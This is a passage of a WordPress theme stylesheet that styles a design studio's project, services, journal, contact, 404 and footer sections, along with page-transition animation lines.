		margin-bottom: 120px
	}
}

.rkrs-pDetail .rkrs-pDetail_hero.parallax {
	opacity: 0
}

.rkrs-pDetail .rkrs-pDetail_hero.parallax figure {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	/* padding-bottom: 80% */
}
.single-work .rkrs-pDetail .rkrs-container > p {
    display: none;
}
@media (min-width:992px) {
	.rkrs-pDetail .rkrs-pDetail_hero.parallax figure {
		/* padding-bottom: 50% */
	}
}

.rkrs-pDetail .rkrs-pDetail_hero.parallax .banner {
	/* position: absolute; */
	-webkit-transform: translateZ(0) !important;
	transform: translateZ(0) !important;
	top: -8%;
	bottom: -8%;
	left: -8%;
	right: -8%;
	background-position: top;
	padding-bottom:50%;
}

.rkrs-pDetail .rkrs-pDetail_hero .banner {
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-pDetail .rkrs-pDetail_hero.padding-160 {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-pDetail .rkrs-pDetail_hero.padding-160 {
		margin-bottom: 160px
	}
}

.rkrs-pDetail .rkrs-pDetail_data {
	border-top: 1px solid #2d2d2d;
	padding-top: 24px;
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-pDetail .rkrs-pDetail_data {
		margin-bottom: 160px
	}
}

.rkrs-pDetail .rkrs-projectName {
	font-size: 30px;
	margin-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-pDetail .rkrs-projectName {
		font-size: 34px
	}
}

.rkrs-pDetail .detCaption {
	width: 100%
}

.rkrs-pDetail .rkrs-pDetail_small {
	margin-top: 8px
}

.rkrs-pDetail .rkrs-projectUsed {
	font-size: 18px;
	margin-bottom: 80px
}

.rkrs-pDetail .rkrs-projectInfo {
	font-size: 18px;
	line-height: 1.56
}

.rkrs-pDetail .rkrs-pDetail_bloc1 {
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.rkrs-pDetail picture {
	display: block;
	margin-bottom: 5px
}

.rkrs-pDetail .rkrs-pDetail_bloc1 {
	margin-left: -10px;
	margin-right: -10px
}

.rkrs-pDetail .rkrs-pDetail_bloc1 .mrgn-xs,
.rkrs-pDetail .rkrs-pDetail_bloc1 .rkrs-det-item {
	padding: 0 10px
}

.rkrs-pDetail .sldrComp {
	margin-left: -10px;
	margin-right: -10px
}

.rkrs-pDetail .sldrComp .rkrs-det-item {
	padding: 0 10px;
}

.rkrs-studio_fText {
	color: #e3bc9a;
	font-size: 34px;
	line-height: 1.29;
	position: relative;
    top: -50px;
    /* max-width:660px; */
}

.rkrs-studio_fText span {
	-webkit-box-shadow: inset 0 -2px 0 #e3bc9a;
	box-shadow: inset 0 -2px 0 #e3bc9a
}

@media (min-width:768px) {
	.rkrs-studio_fText {
		font-size: 60px;
		line-height: 1.17;
		padding-left: 100px;
		margin-right: -80%
	}
}

@media (min-width:768px) {
	.rkrs-studio_fText-posBtm {
        top: 35%;
		top: 30%;
        max-width:660px;
	}
}

@media (min-width:768px) {
	.rkrs-studio_fText-posTop {
        top: 5%;
        max-width:655px;
	}
}

@media (min-width:768px) {
	.rkrs-studio_b1 {
		margin-top: -90px
	}
}

.rkrs-studio_b2-text {
	margin-bottom: 80px
}

@media (min-width:992px) {
	.rkrs-studio_b2-text {
		margin-bottom: 160px
	}
}

.rkrs-studio_b2-text p {
	font-size: 18px
}

@media (min-width:768px) {
	.rkrs-studio_b2-text p {
		font-size: 24px;
		line-height: 1.5
	}
}

.rkrs-studio_b3 {
	margin-bottom: 120px
}

@media (min-width:992px) {
	.rkrs-studio_b3 {
		margin-bottom: 160px
	}
}

.rkrs-studio_b3 .b3-img {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-studio_b3 .b3-img {
		margin-top: 16.333%;
		margin-bottom: 0
	}
}

.rkrs-studio .rkrs-studio_leadership {
	position: relative
}

.rkrs-studio .rkrs-studio_leadership-title {
	margin-bottom: 80px
}
.rkrs-studio .sldrLeader-mobile{
	display:none;
}

@media (max-width:767.98px) {
	.rkrs-studio .rkrs-studio_leadership-title {
		margin-left: 0
	}
	.mobile-filter{
		display:block;
	}
	.desktop-filter{
		display:none !important;
	}
	.rkrs-studio .sldrLeader-mobile{
		display:block;
	}
	.rkrs-studio .sldrLeader-desktop{
		display:none;
	}
}

.rkrs-studio .rkrs-studio_leadership-title span {
	border-bottom: 2px solid #2d2d2d;
	font-size: 30px;
	font-weight: 500;
	padding-bottom: 5px
}

@media (min-width:768px) {
	.rkrs-studio .rkrs-studio_leadership-title span {
		font-size: 32px
	}
}

.rkrs-studio .rkrs-studio_leadership .sldr-nav {
	/* position: absolute; */
	top: 42%;
	left: 15px
}

@media (min-width:768px) {
	.rkrs-studio .rkrs-studio_leadership .sldr-nav {
		top: auto;
		right: 0;
		left: auto;
		text-align: right;
		margin-top: 10px;
		margin-right: 0;
		/* padding: 0 20px; */
		bottom:58px;
	}
}

.rkrs-studio .rkrs-studio_values {
	margin-bottom: 80px
}

.sldrValues-elem button.slick-disabled{
	pointer-events: none;
	opacity: 0.3;
}

@media (min-width:992px) {
	.rkrs-studio .rkrs-studio_values {
		margin-bottom: 160px
	}
}

@media (min-width:768px) {
	.rkrs-studio .rkrs-studio_values-row {
		-webkit-box-align: flex-end;
		-ms-flex-align: flex-end;
		align-items: flex-end;
	}
}



.rkrs-studio .rkrs-studio_values-row .rkrs-studio_values-img {
	/* margin-bottom: 20px; */
}
.sldrValues-elem button.slick-arrow {
	transition: all ease-in-out 0.3s !important;
	height:24px;
	width:30px;
}
.sldrValues-elem button.sldr-next:hover {
    /* transform: translateX(10px); */
}
.sldrValues-elem button.sldr-prev:hover {
    /* transform: translateX(-10px); */
}

.rkrs-studio .sdlr-counter {
	color: #000;
	font-size: 12px;
	margin-bottom: 10px
}

.rkrs-studio .sldrValues-icon {
	font-weight: 500;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 40px 0
}

.rkrs-studio .sldrValues-icon span:first-child {
	margin-right: 10px
}
.slick-arrow svg{
	opacity:0;
}
.sldrsValuesSync .slick-slide > div {
    display: flex;
    align-items: flex-end;
}
@media(max-width:767px){
	.sldrValues-elem{
		position: absolute;
		top: -15%;
		left: auto;
		max-width: 49%;
		width:100%;
		margin: auto;
		right: 0;
	}
	.rkrs-studio .sldrValues-icon{
		padding:20px 0;
	}
	.main-page{
		/* transform:none !important; */
	}
	.rkrs-contact .rkrs-container {
		min-height: 100% !important;
	}
}
@media(max-width:479px){
	.sldrValues-elem{
		position: absolute;
		top: 30px;
		left: 0;
		max-width: 95%;
		width:100%;
		margin: auto;
		right: 0;
	}
	.rkrs-studio .sdlr-counter{
		margin-bottom:30px;
	}
	.slick-arrow svg{
		display:none;
	}
	button.slick-arrow{
		width:30px;
	}
	button.slick-arrow::before, button.slick-arrow::after{
		bottom:0;
		margin:auto;
		top:0 !important;
	}
	button.sldr-prev.slick-arrow::before, button.sldr-next.slick-arrow::before{
		margin-top:auto;
		margin-bottom:auto;
	}
	.sldrLeadShp-elem button.slick-arrow{
		width:28px;
	}
	.rkrs-studio .rkrs-studio_values-row .rkrs-studio_values-img{
		max-width:100%;
		flex:0 0 100%;
	}
	.sldrLeadShp-elem button.slick-arrow::before{
		/* margin-top:-6px !important; */
	}
	.rkrs-studio .sldrValues-icon{
		padding-top:40px;
	}
}
@media (min-width:768px) {
	.rkrs-studio .sldrValues-icon {
		font-size: 24px
	}
}

.rkrs-studio .sdlrValues-data {
	font-size: 18px;
	font-size: 24px;
	padding-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 120px
	}
}

@media (max-width:1024px){
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 40px;
	}
}

.rkrs-studio .sldrValues-elem {
	border-bottom: 1px solid #2d2d2d;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-bottom: 10px
}

.rkrs-studio .sldrValues-elem .sldrValues-txt {
	font-size: 15px
}
.sldrLeader_item [class^="col-"]{
	padding:0 20px;
}

@media (min-width:768px) {
	.rkrs-studio .sldrLeader_item {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin:0 -15px;
		width:auto !important;
	}
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-name {
	padding-top: 0;
	margin-bottom: 40px
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-name span {
	font-size: 24px;
	font-weight: 700;
	display: block
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-name small {
	font-size: 18px;
	font-style: italic
}

@media(max-width:1129px){
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data {
		padding-left: 35px !important;
	}
}

@media (min-width:992px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data {
		/* margin-left: 25%!important */
	}
}

@media (min-width:1500px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data {
		/* max-width: 30% */
	}
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-txt {
	font-size: 18px
}
.rkrs-studio .sldrLeader_item-txt p{
	font-size:24px;
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-txt p {
	margin-bottom: 25px
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-txt p:last-child {
	margin-bottom: 0;
}


.rkrs-studio .sldrLeader_item .sldrLeader_item-img {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img {
		padding-top: 0;
		text-align: right;
		margin-bottom: 0;
		padding-right:35px;
	}
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-img img {
	display: inline-block
}

@media (max-width:767.98px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img img {
		width: 100%
	}
	.sldrLeadShp-elem .sldr-nav {
		text-align: right;
		padding: 0 20px;
	}
	.rkrs-studio .sldrLeader_item .sldrLeader_item-name{
		padding-top:40px;
	}

}

@media (min-width:992px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img img {
		/* margin-right: -40px */
	}
}

.rkrs-studio .sldrLeader {
	padding: 0
}

.rkrs-studio .sldrLeader .slick-list {
	/* padding-right: 10% */
}

@media (min-width:768px) {
	.rkrs-studio .sldrLeader .slick-list {
		/* padding-left: 11%; */
		padding-right: 0
	}
}

.rkrs-studio .sldrLeader .slick-active .sldrLeader_item-data {
	padding-left: 15px
}

.rkrs-studio .parallax {
	position: relative
}

.rkrs-studio .parallax figure {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	padding: 0 0 80%
}

@media (min-width:992px) {
	.rkrs-studio .parallax figure {
		padding-bottom: 48%
	}
}

.rkrs-studio .parallax figure .figure_inner {
	position: absolute;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	top: -8%;
	left: -8%;
	bottom: -8%;
	right: -8%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-services_b1.mbtm-blocks {
	margin-bottom: 120px
}
.rkrs-services .rkrs-container .rkrs-container{
	padding-left:0;
	padding-right:0;
}

.rkrs-services .rkrs-services_b1-txt {
	font-size: 28px;
}

@media (min-width:992px) {
	.rkrs-services .rkrs-services_b1-txt {
		font-size: 48px;
		line-height: 1.17;
	}
}

.rkrs-services .rkrs-services_b1-txt .txt_lines p span{
	color:#e3bc9a;
	box-shadow: inset 0 -2px 0 #e3bc9a;
}
.rkrs-services .rkrs-services_b1-txt .txt_lines {
    margin-top: -80px;

}

@media (min-width:768px) {
	.rkrs-services .rkrs-services_b1-txt .txt_lines {
		margin-left: -50%;
		/* margin-left: 0%; */
        margin-top: 50%;
        max-width:580px;
	}
}

@media (max-width:1199.98px) {
	.rkrs-services .rkrs-services_b1-txt .txt_lines-dark span {
		color: #e3bc9a;
		-webkit-box-shadow: inset 0 -2px 0 #e3bc9a;
		box-shadow: inset 0 -2px 0 #e3bc9a
	}
}

.rkrs-services .rkrs-services_b_txt {
	font-size: 18px;
	margin-top: 80px
}

@media (min-width:768px) {
	.rkrs-services .rkrs-services_b_txt {
		font-size: 24px;
		font-size: calc(0.85vw + 0.85vh + 0.2vmin);
		margin-top: 0
	}
}

.rkrs-services .rksr-services_wd .rkrs-title_line {
	display: inline-block;
	margin-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-services .rksr-services_wd .rkrs-title_line {
		margin-left: 100px
	}
}

.rkrs-services .rksr-services_wd-txt {
	font-size: 18px;
	margin-bottom: 120px
}

@media (min-width:768px) {
	.rkrs-services .rksr-services_wd-txt {
		font-size: 24px;
		margin-bottom: 160px
	}
}

.rkrs-services .rksr-services_wd-img img {
	width: 100%
}

@media (min-width:768px) {
	.rkrs-services .plmd {
		padding-left: 100px
	}
}

.rkrs-services .parallax {
	position: relative
}

.rkrs-services .parallax figure {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	padding: 0 0 80%
}

@media (min-width:992px) {
	.rkrs-services .parallax figure {
		padding-bottom: 64.7%
	}
}

.rkrs-services .parallax figure .figure_inner {
	position: absolute;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	top: -8%;
	left: -8%;
	bottom: -8%;
	right: -8%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-journal .rkrs-journal_post {
	border-bottom: 1px solid #2d2d2d;
	padding-bottom: 80px;
	margin-bottom: 80px;
	position: relative
}
.rkrs-journalPost .rkrs-pDetail_hero figure {
    padding: 0;
}
.rkrs-journalPost .rkrs-pDetail_hero figure .banner {
    padding-bottom: 50%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

}
.rkrs-journalPost .rkrs-pDetail_hero{
	margin-bottom: 110px;
}

@media (min-width:768px) {
	.rkrs-journal .rkrs-journal_post {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}
	.rkrs-journal .rkrs-journal_post:first-child {
		margin-top: -100px
	}
}

.rkrs-journal .rkrs-journal_post:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0
}

.rkrs-journal .rkrs-journal_post figure {
	position: relative
}

.rkrs-journal .rkrs-journal_post .rkrs_journal-img .bg-img {
	position: relative;
	width: 100%;
	height: 100%;
	padding-bottom: 134%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-journal .rkrs-journal_post .rkrs_journal-img .bg-img .light {
	position: absolute;
	background-color: hsla(26, 54%, 97%, .6);
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	z-index: 2;
	-webkit-transition: opacity .5s ease;
	-o-transition: opacity .5s ease;
	transition: opacity .5s ease
}

.rkrs-journal .rkrs-journal_post .rkrs_journal-img:hover .light {
	opacity: 1
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

@media (min-width:768px) {
	.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt {
		width: 60%
	}
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt .rkrs-journal_date {
	display: block;
	font-size: 12px
}

@media (max-width:1199.98px) {
	.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt .rkrs-journal_date {
		margin-top: 40px
	}
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a {
	display: inline-block;
	text-decoration: none;
	color: #000
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a:hover {
	color: #2d2d2d
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title {
	margin-bottom: 40px
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title .line:after,
.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title .line:before {
	border-bottom: 3px solid #000
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt h2 {
	font-size: 28px;
	font-weight: 400;
	line-height: 1.21;
	margin-bottom: 0;
    padding: 16px 0 0;
    background-image: linear-gradient(transparent calc(100% - 3px), black 10px);
    background-repeat: no-repeat;
    background-size: 0% 100%;
    transition: background-size 1s;
    display: initial;
}
.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title .line:after, .rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title .line:before{
    display:none;
}
.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt:hover h2{
    background-size: 100% 100%;
}

@media (min-width:992px) {
	.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt h2 {
		font-size: 48px;
		line-height: 1.33
	}
}

.rkrs-journalPost .rkrs-journalPost-row {
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	margin-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost-row {
		margin-bottom: 160px
	}
}

.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_titles span {
	font-size: 12px;
	display: block;
	margin-bottom: 16px
}

.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_titles h1 {
	font-size: 28px;
	font-weight: 400;
	line-height: 1.21
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_titles h1 {
		font-size: 48px;
		line-height: 1.33
	}
}

.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_tileImg {
	margin-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_tileImg {
		margin-bottom: 0
	}
}

.rkrs-journalPost .rkrs-journalPost_body .post-heading,
.rkrs-journalPost .rkrs-journalPost_body p {
	font-size: 18px;
	line-height: 1.5
}
.rkrs-journalPost_body p:last-child{
  margin-bottom:100px;
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost_body .post-heading,
	.rkrs-journalPost .rkrs-journalPost_body p {
		font-size: 24px;
		font-size: calc(0.85vw + 0.85vh + 0.2vmin);
	}
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-image,
.rkrs-journalPost .rkrs-journalPost_body figure {
	padding-top: 30px;
	padding-bottom: 10px;
	margin-bottom: 0
}

.cd-tab-filter li:first-child{
	display: inline-block;
}
.cd-filters .work-title span{
	font-size: 58px;
	color:#2d2d2d;
}
.cd-filters .selected a{
	color:#2d2d2d;
}
.is-inview{
	/* transform-origin: top; */
	/* transition: all ease-in-out 0.3s; */
}
.rkrs-works .rkrs-wrappTitles, .cd-tab-filter{
	display:inline-block;
	width:auto;
}
.rkrs-works .rkrs-wrappTitles{
	margin-right: 30px;
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost_body .wp-block-image,
	.rkrs-journalPost .rkrs-journalPost_body figure {
		padding-top: 160px;
		padding-bottom: 160px;
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.single-post footer {
		margin-top: 100px;
	}
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-columns {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-column {
	margin-bottom: 0
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-column:not(:first-child) {
	margin-left: 20px
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-column img {
	width: 100%
}

.rkrs-journalPost .wp-block-columns {
	margin-bottom: 0
}

@media (max-width:767.98px) {
	.rkrs-contact .rkrs-container {
		background: url(/wp-content/themes/rockr3s-team/dist/images/bg-404-xs_57111063.png) no-repeat center 50px;
		height: 100vh;
		background-size: 297px auto
	}
}

@media (min-width:768px) {
	.rkrs-contact .rkrs-container {
		background: url(/wp-content/themes/rockr3s-team/dist/images/bg-contact_a36a8ade.png) no-repeat top;
		min-height: 60vh
	}
}

@media (min-width:992px) {
	.rkrs-contact .rkrs-container {
		min-height: 90vh
	}
}

.rkrs-contact .rkrs-wrappTitles {
	margin-bottom: 40vh
}

@media (min-width:768px) {
	.rkrs-contact .rkrs-wrappTitles {
		margin-bottom: 80px
	}
}

.rkrs-contact_txt {
	color: #e3bc9a;
	font-size: 34px;
	line-height: 1.29;
	position: relative;
	top: -50px
}

.rkrs-contact_txt span {
	-webkit-box-shadow: inset 0 -2px 0 #e3bc9a;
	box-shadow: inset 0 -2px 0 #e3bc9a
}

@media (min-width:768px) {
	.rkrs-contact_txt {
		font-size: 48px
	}
}

.rkrs-contact_cols {
	font-size: 18px
}

@media (min-width:768px) {
	.rkrs-contact_cols {
		font-size: 24px
	}
}

.rkrs-contact_cols a {
	color: #2d2d2d
}

.rkrs-privacy .rkrs-privacy_txt {
	font-size: 18px
}

@media (min-width:992px) {
	.rkrs-privacy .rkrs-privacy_txt {
		min-height: 70vh
	}
}

.rkrs-privacy .rkrs-privacy_txt>span,
.rkrs-privacy .rkrs-privacy_txt h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 400
}

@media (min-width:768px) {
	.rkrs-privacy .rkrs-privacy_txt>span,
	.rkrs-privacy .rkrs-privacy_txt h2 {
		font-size: 24px
	}
}

.rkrs-privacy .rkrs-privacy_txt h3 strong {
	font-size: 18px;
	font-weight: 500;
	text-decoration: underline;
	display: block
}

.rkrs-privacy .rkrs-privacy_txt h4 strong {
	font-size: 16px
}

.rkrs-privacy .rkrs-privacy_txt h2 strong,
.rkrs-privacy .rkrs-privacy_txt h4 strong,
.rkrs-privacy .rkrs-privacy_txt span {
	font-weight: 500;
	text-decoration: underline;
	display: block
}

.rkrs-privacy .rkrs-privacy_txt p {
	margin-bottom: 20px
}

@media (max-width:767.98px) {
	.rkrs-404 .rkrs-container {
		background: url(/wp-content/themes/rockr3s-team/dist/images/bg-404-xs_57111063.png) no-repeat top;
		height: 375px
	}
}

@media (min-width:768px) {
	.rkrs-404 .rkrs-container {
		background: url(/wp-content/themes/rockr3s-team/dist/images/bg-404_d7f80214.png) no-repeat 98% top;
		height: 470px
	}
}

.rkrs-404_txt {
	font-size: 20px;
	display: block;
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-404_txt {
		font-size: 24px
	}
}

footer {
	display: block;
	font-size: 12px;
	line-height: 1.6;
	text-transform: uppercase;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative
}
.ftr-pol svg {
    width: 24px;
    height: 25px;
}

footer:before {
	border-top: 1px solid #2d2d2d;
	content: "";
	height: 1px;
	position: absolute;
	top: 0;
	left: 15px;
	right: 15px
}

@media (min-width:768px) {
	footer {
		font-size: 15px
	}
}
.ftr-pol img {
    max-width: 24px;
}

footer a {
	color: #2d2d2d
}

footer a:hover {
	color: #000
}

footer .ftr-brand {
	font-size: 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media (min-width:768px) {
	footer .ftr-brand {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}
}

footer .ftr-brand span {
	display: block;
	margin-bottom: 30px
}

footer address.col-5 {
	padding-right: 0
}

footer .frt_nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

footer .frt_nav .smallMenu a {
	display: inline-block;
	margin-bottom: 4px
}

footer .fts-brand_right,
footer .rkrs-rights {
	font-size: 12px;
	text-transform: none
}

footer .ftr-pol {
	text-align: right;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

@media (max-width:991.98px) {
	footer .ftr-pol {
		padding-top: 20px
	}
	.sldrLeader_item [class^="col-"] {
		margin: 0;
		max-width:50%;
		flex:0 0 50%;
		-ms-flex:0 0 50%;
	}
	.rkrs-studio .rkrs-studio_leadership .sldr-nav{
		position: static;
	}
}

@media(max-width:767px){
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img{
		margin-bottom:0;
	}
	.sldrLeader_item [class^="col-"]{
		max-width:100%;
		flex:0 0 100%;
		-ms-flex:0 0 100%;
	}
	.rkrs-studio_fText{
		top:0;
	}

}

@media (min-width:992px) {
	footer .ftr-pol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}
}

footer .r {
	margin-bottom: 50px
}

@media (max-width:991.98px) {
	footer .rkrs-rights {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.6666666667%;
		flex: 0 0 66.6666666667%;
		max-width: 66.6666666667%;
		text-align: left
	}
}

footer .backToTop {
	cursor: none;
	font-size: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

@media (max-width:991.98px) {
	footer .backToTop {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.3333333333%;
		flex: 0 0 33.3333333333%;
		max-width: 33.3333333333%;
		text-transform: none
	}
}

@media (min-width:992px) {
	footer .backToTop {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}
}

footer .backToTop img {
	margin-top: -3px;
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease
}

footer .backToTop:hover img {
	-webkit-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px)
}

footer ul li {
	width: 100%;
	display: block
}

@media (min-width:992px) {
	footer.openMenu {
		position: fixed;
		bottom: 0;
		z-index: 6;
		width: 100%;
		color: #e3bc9a
	}
	footer.openMenu:before {
		border-top: 1px solid #e3bc9a
	}
	footer.openMenu a {
		color: #e3bc9a
	}
}

footer ul.nav li a {
	display: inline-block;
	margin-bottom: 4px
}

footer address a {
	margin-bottom: 4px
}

footer .ftr-brand a {
	display: inline-block;
	margin-bottom: 4px
}



/* Transition Style */


.transition {
	width: 100vw;
	height: 100vh;
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	pointer-events: none
}

.transition__bg {
	height: 100%;
	width: 100%;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}
/*
.transition__loading {
	width: 100%;
	position: absolute;
	height: 4px;
	background-color: ;
	display: block;
	z-index: 6;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: left;
	transform-origin: left
} */

.transition__line {
	width: 5%;
	background-color: #161a1d;
	background-color: #e3bc9a;
	height: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	bottom: 0;
    height: 0;
    /* background: red; */
	/* pointer-events: none; */
	position: fixed;
    left: 0;
}
.transition__line-1{
	left:0;
}
.transition__line-2{
	left:5%;
}
.transition__line-3{
	left:10%;
}
.transition__line-4{
	left:15%;
}
.transition__line-5{
	left:20%;
}
.transition__line-6{
	left:25%;
}
.transition__line-7{
	left:30%;
}
.transition__line-8{
	left:35%;
}
.transition__line-9{
	left:40%;
}
.transition__line-10{
	left:45%;
}
.transition__line-11{
	left:50%;
}
.transition__line-12{
	left:55%;
}
.transition__line-13{
	left:60%;
}
.transition__line-14{
	left:65%;
}
.transition__line-15{
	left:70%;
}
.transition__line-16{
	left:75%;
}
.transition__line-17{
	left:80%;
}
.transition__line-18{
	left:85%;
}
.transition__line-19{
	left:90%;
}
.transition__line-20{
	left:95%;
}

.transition__line:before {
	content: '';
	position: absolute;
	left: -2px;
	width: 4px;
	height: 100%;
	background-color: #161a1d;
	background-color: #e3bc9a;
}

.transition__logo {
	position: absolute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%
}

.transition__logo div {
	overflow: hidden;
	width: 102px;
	height: 200px;
	font-size: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	top: -100px;
	position: relative
}

.transition__logo span {
	font-size: 0;
	display: inline-block;
	overflow: hidden;
	width: 20px;
	letter-spacing: 0
}

.transition__logo span:nth-child(1) svg {
	width: 20px
}

.transition__logo span:nth-child(2) svg {
	width: 20px;
	left: -20px;
	position: relative
}

.transition__logo span:nth-child(3) svg {
	width: 20px;
	left: -40px;
	position: relative
}

.transition__logo span:nth-child(4) svg {
	width: 20px;
	left: -60px;
	position: relative
}

.transition__logo span:nth-child(5) svg {
	width: 20px;
	left: -80px;
	position: relative
}

.transition__logo svg {
	width: 100px;
	min-width: 100px
}

.transition__logo svg path {
	fill: #f5f5f5
}

.transition__title {
	padding-top: 220px;
	position: absolute;
	left: 40px;
	max-width: 80%;
	width: 100%
}

.transition__title>span {
	color: #f5f5f5
}

.transition__title .word,
.transition__title .words {
	display: inline-block;
	white-space: nowrap
}

.transition__title .char {
	display: inline-block
}

.cd-gallery li{
	color:#c8c5c3;
	color:#2d2d2d;
	/* pointer-events: none; */
	transform:none !important;
}
.cd-gallery li.hidden{
	color:#c8c5c3;
	pointer-events: none;
}
.cd-gallery li:hover{
	z-index: 99;
	position: relative;
}

/* Contact Page */

.contact-row {
    /* margin-top: 50px; */
    padding-top: 80px;
